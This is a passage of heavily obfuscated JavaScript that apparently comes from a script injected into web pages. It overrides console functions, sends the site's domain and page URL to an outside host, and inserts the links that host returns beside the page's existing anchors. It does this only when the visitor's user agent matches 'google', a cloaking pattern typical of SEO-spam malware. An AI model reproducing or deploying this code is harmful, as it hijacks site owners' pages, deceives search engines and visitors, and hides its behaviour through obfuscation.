_0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});